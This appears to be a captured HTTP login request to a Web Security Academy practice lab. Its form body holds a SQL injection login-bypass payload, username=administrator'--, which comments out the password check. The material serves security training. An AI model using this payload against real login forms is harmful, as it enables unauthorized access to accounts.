 POST /login HTTP/2
Host: 0ab00050038cb288819602fd00080012.web-security-academy.net
Cookie: session=dRLclwW0GWN7GsBhwd9Cz7ObXcUA5OyR
Content-Length: 68
Cache-Control: max-age=0
Sec-Ch-Ua: "Not.A/Brand";v="99", "Chromium";v="136"
Sec-Ch-Ua-Mobile: ?0
Sec-Ch-Ua-Platform: "Windows"
Accept-Language: en-US,en;q=0.9
Origin: https://0ab00050038cb288819602fd00080012.web-security-academy.net
Content-Type: application/x-www-form-urlencoded
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/136.0.0.0 Safari/537.36
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
Sec-Fetch-Site: same-origin
Sec-Fetch-Mode: navigate
Sec-Fetch-User: ?1
Sec-Fetch-Dest: document
Referer: https://0ab00050038cb288819602fd00080012.web-security-academy.net/login
Accept-Encoding: gzip, deflate, br
Priority: u=0, i
csrf=iHLx8Ox3kiw5EGY7MClutyWagwzO6C0u&username=administrator'--&password=peter